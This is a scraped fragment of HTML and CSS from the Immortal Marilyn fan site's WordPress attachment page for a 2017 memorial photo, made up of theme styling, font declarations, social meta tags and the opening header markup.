[class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.portfolio-filters-inline[data-color-scheme="extra-color-3"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3:before,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-3"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-3"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-3"]:after{background-color:#333333!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.swiper-slide .button.solid_color_2 a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered{color:#333333!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3.hovered .circle-border,body #sidebar .widget:hover .extra-color-3 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after{border-color:#333333;}.pricing-column.highlight.extra-color-3 h3{background-color:#333333!important;}body #header-outer,body #search-outer{background-color:#ffffff;}body #header-outer,body[data-header-color="dark"] #header-outer{background-color:rgba(255,255,255,100);}header#top nav > ul > li > a,header#top #logo,header#top .span_9 > .slide-out-widget-area-toggle i,.sf-sub-indicator [class^="icon-"],body[data-header-color="custom"].ascend #boxed #header-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer .cart-menu .cart-icon-wrap i,.sf-sub-indicator [class*=" icon-"],header#top nav ul #search-btn a span,header#top #toggle-nav i,header#top #toggle-nav i,header#top #mobile-cart-link i,#header-outer .cart-menu .cart-icon-wrap .icon-salient-cart,#search-outer #search input[type="text"],#search-outer #search #close a span{color:#666666!important;}header#top nav ul .slide-out-widget-area-toggle a i.lines,header#top nav ul .slide-out-widget-area-toggle a i.lines:after,header#top nav ul .slide-out-widget-area-toggle a i.lines:before{background-color:#666666!important;}header#top nav > ul > li.button_bordered > a:before{border-color:#666666;}#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,header#top #logo:hover,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-item > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator i,body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator i,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_ancestor > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a i,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a,body header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,body .sf-menu > li.sfHover > a .sf-sub-indicator [class^="icon-"],body .sf-menu > li:hover > a .sf-sub-indicator [class^="icon-"],body .sf-menu > li:hover > a,header#top nav ul #search-btn a:hover span,header#top nav ul .slide-out-widget-area-toggle a:hover span,#search-outer #search #close a span:hover{color:#0a0a0a!important;}header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before{background-color:#0a0a0a!important;}#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after{border-color:#0a0a0a!important;}#search-outer .ui-widget-content,header#top .sf-menu li ul li a,header#top nav > ul > li.megamenu > ul.sub-menu,body header#top nav > ul > li.megamenu > ul.sub-menu > li > a,#header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list li,.woocommerce .cart-notification,#header-outer .widget_shopping_cart_content{background-color:#ffffff!important;}header#top .sf-menu li ul li a:hover,body header#top nav .sf-menu ul li.sfHover > a,header#top .sf-menu li ul li.current-menu-item > a,header#top .sf-menu li ul li.current-menu-ancestor > a,header#top nav > ul > li.megamenu > ul ul li a:hover,header#top nav > ul > li.megamenu > ul ul li.current-menu-item a,#header-secondary-outer ul ul li a:hover,body #header-secondary-outer .sf-menu ul li.sfHover > a,#header-outer .widget_shopping_cart .cart_list li:hover,#header-outer .widget_shopping_cart .cart_list li:hover a,#search-outer .ui-widget-content li:hover,.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background-color:#ffffff!important;}#search-outer .ui-widget-content li a,#search-outer .ui-widget-content i,header#top .sf-menu li ul li a,body #header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,.woocommerce .cart-notification .item-name,.cart-outer .cart-notification,.sf-menu li ul .sf-sub-indicator [class^="icon-"],.sf-menu li ul .sf-sub-indicator [class*=" icon-"],#header-outer .widget_shopping_cart .quantity{color:#666666!important;}#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#search-outer .ui-widget-content li:hover a,#search-outer .ui-widget-content li:hover i,#search-outer .ui-widget-content .ui-state-hover a,#search-outer .ui-widget-content .ui-state-focus a,#search-outer .ui-widget-content .ui-state-hover i,#search-outer .ui-widget-content .ui-state-focus i,#search-outer .ui-widget-content .ui-state-hover span,#search-outer .ui-widget-content .ui-state-focus span,body header#top nav .sf-menu ul li.sfHover > a,header#top nav > ul > li.megamenu > ul ul li.current-menu-item a,body #header-outer .widget_shopping_cart .cart_list li:hover a,#header-secondary-outer ul ul li:hover > a,body #header-secondary-outer ul ul li:hover > a i,body header#top nav .sf-menu ul li.sfHover > a .sf-sub-indicator i,#header-outer .widget_shopping_cart li:hover .quantity,body header#top nav .sf-menu ul li:hover > a .sf-sub-indicator i,body header#top nav .sf-menu ul li:hover > a,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body header#top nav .sf-menu ul li.current-menu-item > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu ul li.current-menu-item > a,body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator i,body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator i,body header#top nav .sf-menu ul li.sfHover > a,#header-secondary-outer ul li.sfHover > a,body header#top nav .sf-menu ul li.current_page_ancestor > a,body header#top nav .sf-menu ul li.current-menu-ancestor > a,body header#top nav .sf-menu ul li.current_page_item > a,body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu ul li.current-menu-ancestor > a,body header#top nav .sf-menu ul li.current_page_item > a,body .sf-menu ul li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],body ul.sf-menu > li > a:active > .sf-sub-indicator i,body ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,body .sf-menu ul li.current_page_item > a,body .sf-menu ul li.current-menu-ancestor > a,body .sf-menu ul li.current_page_ancestor > a,body .sf-menu ul a:focus,body .sf-menu ul a:hover,body .sf-menu ul a:active,body .sf-menu ul li:hover > a,body .sf-menu ul li.sfHover > a,.body sf-menu li ul li a:hover,body .sf-menu li ul li.sfHover > a,body header#top nav > ul > li.megamenu ul li:hover > a{color:#0a0103!important;}#header-secondary-outer{background-color:#F8F8F8!important;}#header-secondary-outer nav > ul > li > a,body #header-secondary-outer nav > ul > li > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer #social li a i{color:#666666!important;}#header-secondary-outer #social li a:hover i,#header-secondary-outer nav > ul > li:hover > a,#header-secondary-outer nav > ul > li.current-menu-item > a,#header-secondary-outer nav > ul > li.sfHover > a,#header-secondary-outer nav > ul > li.sfHover > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer nav > ul > li.current-menu-item > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer nav > ul > li.current-menu-ancestor > a,#header-secondary-outer nav > ul > li.current-menu-ancestor > a span.sf-sub-indicator [class^="icon-"],body #header-secondary-outer nav > ul > li:hover > a span.sf-sub-indicator [class^="icon-"]{color:#222222!important;}#footer-outer{background-color:#252525!important;}#footer-outer #footer-widgets{border-bottom:none!important;}#footer-outer #footer-widgets .col ul li{border-bottom:1px solid rgba(0,0,0,0.1)!important;}#footer-outer #footer-widgets .col .widget_recent_comments ul li{background-color:rgba(0,0,0,0.07)!important;border-bottom:0!important;}#footer-outer,#footer-outer a{color:#a0a0a0!important;}#footer-outer .widget h4,#footer-outer .col .widget_recent_entries span,#footer-outer .col .recent_posts_extra_widget .post-widget-text span{color:#777777!important;}#footer-outer #copyright,body{border:none!important;background-color:#1c1c1c!important;}#footer-outer #copyright li a i,#footer-outer #copyright p{color:#777777!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}body #slide-out-widget-area-bg{background-color:rgba(0,0,0,0.8);}</style><style type="text/css"> #header-outer{padding-top:28px;}#header-outer #logo img{height:60px;}header#top nav > ul > li > a{padding-bottom:48px;padding-top:20px;}#header-outer .cart-menu{padding-bottom:85px;padding-top:85px;}header#top nav > ul li#search-btn,header#top nav > ul li.slide-out-widget-area-toggle{padding-bottom:19px;padding-top:20px;}header#top .sf-menu > li.sfHover > ul{top:20px;}.sf-sub-indicator{height:20px;}#header-space{height:116px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:116px;}body.single-product div.product .product_title{padding-right:0;}@media only screen and (min-width:1000px){body:not(.ascend)[data-slide-out-widget-area="true"] #header-outer[data-has-menu="false"][data-permanent-transparent="false"] header#top,body.ascend[data-slide-out-widget-area="true"] #header-outer[data-has-menu="false"][data-permanent-transparent="false"][data-full-width="false"] header#top{padding-bottom:28px;}}@media only screen and (max-width:1000px){body header#top #logo img,#header-outer[data-permanent-transparent="false"] #logo .dark-version{height:24px!important;}header#top .col.span_9{min-height:48px;line-height:28px;}}.nectar-slider-loading .loading-icon,.portfolio-loading,#ajax-loading-screen .loading-icon,.loading-icon,.pp_loaderIcon{background-image:url("http://www.immortalmarilyn.com/wp-content/uploads/2017/08/20622013_10155512849563688_2205842618078943983_n.jpg");}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:10px!important;line-height:17.52px!important;}}#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){.container,.woocommerce-tabs .full-width-content .tab-container,.nectar-recent-posts-slider .flickity-page-dots{max-width:1425px;width:100%;margin:0 auto;padding:0 90px;}body .container .page-submenu.stuck .container:not(.tab-container),.nectar-recent-posts-slider .flickity-page-dots{padding:0 90px!important;}.swiper-slide .content{padding:0 90px;}body .container .container:not(.tab-container):not(.recent-post-container){width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #slide-out-widget-area-bg.fullscreen,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,body[data-footer-reveal="1"] #boxed #footer-outer,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}body[data-hhun="1"] #boxed #header-outer:not(.detached),body[data-hhun="1"] #boxed #header-secondary-outer{width:100%!important;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}.pagination-navigation{-webkit-filter:url("http://www.immortalmarilyn.com/55th-marilyn-memorial-august-2017/20622013_10155512849563688_2205842618078943983_n/#goo");filter:url("http://www.immortalmarilyn.com/55th-marilyn-memorial-august-2017/20622013_10155512849563688_2205842618078943983_n/#goo");}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#slide-out-widget-area .tagcloud a,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.row .col.section-title .nectar-love span,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2,.sharing-default-minimal .nectar-social .social-text,body .sharing-default-minimal .nectar-love{font-size:14px;line-height:25.2px;}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{line-height:25.2px!important;}header#top nav > ul > li > a{font-family:Lovelo,sans-serif;text-transform:uppercase;letter-spacing:1px;font-size:12px;line-height:16.8px;font-weight:400;}header#top nav > ul > li.button_solid_color > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color > a:before{height:21.8px;}header#top nav > ul > li.button_bordered > a:before,#header-outer.transparent header#top nav > ul > li.button_bordered > a:before{height:31.8px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:-!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1,.full-width-content .recent-post-container .inner-wrap h2{font-family:Lovelo,sans-serif;text-transform:uppercase;letter-spacing:2px;font-size:52px;line-height:58px;}@media only screen and (max-width:1300px) and (min-width:1000px){body .row .col.section-title h1,body h1,.full-width-content .recent-post-container .inner-wrap h2{font-size:36.4px;line-height:40.6px;}}@media only screen and (max-width:1000px) and (min-width:690px){body .row .col.section-title h1,body h1{font-size:33.8px;line-height:37.7px;}.full-width-content .recent-post-container .inner-wrap h2{font-size:31.2px;line-height:34.8px;}}@media only screen and (max-width:690px){body .row .col.section-title h1,body h1{font-size:31.2px;line-height:34.8px;}.full-width-content .recent-post-container .inner-wrap h2{font-size:23.4px;line-height:26.1px;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span,.woocommerce .full-width-tabs #reviews h3,.row .col.section-title h2{}@media only screen and (max-width:1300px) and (min-width:1000px){body h2{font-size:;line-height:;}.row .span_2 h2,.row .span_3 h2,.row .span_4 h2,.row .vc_col-sm-2 h2,.row .vc_col-sm-3 h2,.row .vc_col-sm-4 h2{font-size:;line-height:;}}@media only screen and (max-width:690px){.col h2{font-size:;line-height:;}}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments,.woocommerce ul.products li.product.text_on_hover h3,.masonry.classic_enhanced .masonry-blog-item h3.title{font-family:Lovelo,sans-serif;text-transform:uppercase;letter-spacing:2px;font-size:20px;line-height:28px;font-weight:400;}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3,.blog_next_prev_buttons[data-post-header-style="default_minimal"] .col h3{font-size:34px!important;line-height:42px!important;}.masonry.classic_enhanced .masonry-blog-item.large_featured h3.title{font-size:30px!important;line-height:42px!important;}}@media only screen and (min-width:1300px) and (max-width:1500px){body .portfolio-items.constrain-max-cols.masonry-items .col.elastic-portfolio-item h3{font-size:17px!important;line-height:23.8px;}}@media only screen and (max-width:1300px) and (min-width:1000px),(max-width:690px){.row .span_2 h3,.row .span_3 h3,.row .span_4 h3,.row .vc_col-sm-2 h3,.row .vc_col-sm-3 h3,.row .vc_col-sm-4 h3{font-size:14px;line-height:19.6px;}}body h4,.row .col h4,.portfolio-items .work-meta h4,.portfolio-items .col.span_3 .work-meta h4,#respond h3,h3#comments,.portfolio-items[data-ps="6"] .work-meta h4{}@media only screen and (min-width:690px){.portfolio-items[data-ps="6"] .wide_tall .work-meta h4{font-size:;line-height:;}}body h5,.row .col h5,.portfolio-items .work-item.style-3-alt p{font-family:Open Sans;letter-spacing:.5px;font-size:22px;line-height:32px;font-weight:300;}body .wpb_column > .wpb_wrapper > .morphing-outline .inner > h5{font-size:30px!important;}body h6,.row .col h6{}body i,body em,.masonry.meta_overlaid article.post .post-header .meta-author > span,#post-area.masonry.meta_overlaid article.post .post-meta .date,#post-area.masonry.meta_overlaid article.post.quote .quote-inner .author,#post-area.masonry.meta_overlaid article.post.link .post-content .destination{}form label,.woocommerce-checkout-review-order-table .product-info .amount,.woocommerce-checkout-review-order-table .product-info .product-quantity,.nectar-progress-bar p,.nectar-progress-bar span strong i,.nectar-progress-bar span strong,.testimonial_slider blockquote span{}.nectar-dropcap{}body #page-header-bg h1,html body .row .col.section-title h1,.nectar-box-roll .overlaid-content h1{}@media only screen and (min-width:690px) and (max-width:1000px){#page-header-bg .span_6 h1,.overlaid-content h1{font-size:;line-height:;}}@media only screen and (min-width:1000px) and (max-width:1300px){#page-header-bg .span_6 h1,.nectar-box-roll .overlaid-content h1{font-size:;line-height:;}}@media only screen and (min-width:1300px) and (max-width:1500px){#page-header-bg .span_6 h1,.nectar-box-roll .overlaid-content h1{font-size:;line-height:;}}@media only screen and (max-width:690px){#page-header-bg.fullscreen-header .span_6 h1,.overlaid-content h1{font-size:;line-height:;}}body #page-header-bg .span_6 span.subheader,body .row .col.section-title > span,.nectar-box-roll .overlaid-content .subheader{}@media only screen and (min-width:1000px) and (max-width:1300px){body #page-header-bg:not(.fullscreen-header) .span_6 span.subheader,body .row .col.section-title > span{font-size:;line-height:;}}@media only screen and (min-width:690px) and (max-width:1000px){body #page-header-bg.fullscreen-header .span_6 span.subheader,.overlaid-content .subheader{font-size:;line-height:;}}@media only screen and (max-width:690px){body #page-header-bg.fullscreen-header .span_6 span.subheader,.overlaid-content .subheader{font-size:;line-height:;}}body #slide-out-widget-area .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a{}@media only screen and (min-width:690px) and (max-width:1000px){body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a{font-size:;line-height:;}}@media only screen and (max-width:690px){body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a{font-size:;line-height:;}}#slide-out-widget-area .menuwrapper li small{}@media only screen and (min-width:690px) and (max-width:1000px){#slide-out-widget-area .menuwrapper li small{font-size:;line-height:;}}@media only screen and (max-width:690px){#slide-out-widget-area .menuwrapper li small{font-size:;line-height:;}}.swiper-slide .content h2{font-family:Lovelo,sans-serif;text-transform:uppercase;letter-spacing:2px;font-size:110px;line-height:129px!important;font-weight:400;}@media only screen and (min-width:1000px) and (max-width:1300px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:88px!important;line-height:103.2px!important;}}@media only screen and (min-width:690px) and (max-width:1000px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:66px!important;line-height:77.4px!important;}}@media only screen and (max-width:690px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:55px!important;line-height:64.5px!important;}}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}@media only screen and (min-width:690px) and (max-width:1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}@media only screen and (max-width:690px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,body .full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}.testimonial_slider blockquote,.testimonial_slider blockquote span,blockquote{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.ascend input[type="submit"],.ascend button[type="submit"],.widget h4,.text-on-hover-wrap .categories a,.text_on_hover.product .add_to_cart_button,.woocommerce-page div[data-project-style="text_on_hover"] .single_add_to_cart_button,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.qty,.woocommerce-page #respond input#submit,.meta_overlaid article.post .post-header h2,.meta_overlaid article.post.quote .post-content h2,.meta_overlaid article.post.link .post-content h2,.meta_overlaid article.post.format-status .post-content h2,.meta_overlaid article .meta-author a,.pricing-column.highlight h3 .highlight-reason,.blog-recent[data-style="minimal"] .col > span,.masonry.classic_enhanced .posts-container article .meta-category a,.nectar-recent-posts-slider .container .strong,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a,.single .heading-title[data-header-style="default_minimal"] .meta-category a,.nectar-fancy-box .link-text{font-family:Lovelo,sans-serif;letter-spacing:2px;font-weight:normal;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{font-size:22px;}article.post .post-meta .month{line-height:16px!important;}</style>
		<!-- A font fabric font - http://fontfabric.com/lovelo-font/ -->
		<style> @font-face { font-family: 'Lovelo'; src: url('http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/fonts/Lovelo_Black.eot'); src: url('http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/fonts/Lovelo_Black.woff') format('woff'),  url('http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/fonts/Lovelo_Black.ttf') format('truetype'), url('http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; } </style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="20622013_10155512849563688_2205842618078943983_n" />
<meta property="og:url" content="http://www.immortalmarilyn.com/55th-marilyn-memorial-august-2017/20622013_10155512849563688_2205842618078943983_n/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2017-08-21T21:53:13+00:00" />
<meta property="article:modified_time" content="2017-08-21T21:53:13+00:00" />
<meta property="og:site_name" content="Immortal Marilyn" />
<meta property="og:image" content="http://www.immortalmarilyn.com/wp-content/uploads/2017/08/20622013_10155512849563688_2205842618078943983_n.jpg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@immortalmarilyn" />
<meta name="twitter:text:title" content="20622013_10155512849563688_2205842618078943983_n" />
<meta name="twitter:image" content="http://www.immortalmarilyn.com/wp-content/uploads/2017/08/20622013_10155512849563688_2205842618078943983_n.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

</head>


<body class="attachment attachment-template-default single single-attachment postid-10253 attachmentid-10253 attachment-jpeg" data-footer-reveal="false" data-footer-reveal-shadow="none" data-cae="linear" data-cad="650" data-aie="none" data-ls="pretty_photo" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-is="minimal" data-button-style="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="false" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-loading-animation="none" data-bg-header="false" data-ext-responsive="true" data-header-resize="1" data-header-color="custom"  data-smooth-scrolling="1" data-permanent-transparent="false" data-responsive="1" >

 


 <div id="header-space" data-header-mobile-fixed='1'></div> 

<div id="header-outer" data-has-menu="true"  data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-under-logo" data-permanent-transparent="false" data-cart="false" data-transparency-option="" data-shrink-num="6" data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="60" data-m-logo-height="24" data-padding="28" data-header-resize="1">
	
	
<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="http://www.immortalmarilyn.com" method="GET">
			      		<input type="text" name="s" id="s" value="Start Typing..." data-placeholder="Start Typing..." />
			      	</form>
			      			        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer-->	
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="http://www.immortalmarilyn.com" >
						
						<img class="stnd default-logo" alt="Immortal Marilyn" src="http://www.immortalmarilyn.com/wp-content/uploads/2016/02/im-black.png" /><img class="retina-logo " alt="Immortal Marilyn" src="http://www.immortalmarilyn.com/wp-content/uploads/2015/05/im-black.png" /> 
					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
										
											<div class="slide-out-widget-area-toggle">
							<div> <a href="#sidewidgetarea" class="closed"> <i class="icon-reorder"></i> </a> </div> 
       					</div>
										
					<nav>
						<ul class="buttons" data-user-set-ocm="off">
							<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
						
